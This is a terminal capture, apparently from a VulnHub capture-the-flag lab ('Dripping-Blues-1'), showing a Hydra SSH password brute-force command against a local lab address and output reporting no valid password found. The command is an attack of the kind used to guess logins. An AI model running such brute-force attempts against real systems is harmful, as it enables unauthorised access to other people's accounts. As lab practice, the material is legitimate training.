 ┌──(root💀kali)-[~/HackTools/VulnHub/Dripping-Blues-1]
└─# hydra -L notes.txt -p 70485ef82356e3fa6570435c810bf7a1 ssh://192.168.7.251
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in milita
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 08:36:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
rwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try pe
[DATA] attacking ssh://192.168.7.251:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 08:36:13
┌──(root💀kali)-[~/HackTools/VulnHub/Dripping-Blues-1]
└─#